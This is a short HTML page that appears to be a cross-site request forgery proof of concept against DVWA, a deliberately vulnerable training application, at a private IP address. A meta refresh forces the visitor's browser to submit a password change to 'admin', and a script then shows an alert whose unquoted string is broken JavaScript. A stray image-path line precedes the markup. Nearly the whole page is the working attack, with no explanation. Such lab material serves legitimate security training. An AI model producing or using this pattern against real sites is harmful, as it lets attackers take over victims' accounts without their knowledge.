 <html>
<head>
<meta http-equiv="refresh" content="0; url=http://192.168.20.4/dvwa/vulnerabilities/csrf/?
password_new=admin&password_conf=admin&Change=Change">
</meta>
</head>
<body>
<script>alert(Password has changed.)</script>
</body>
</html>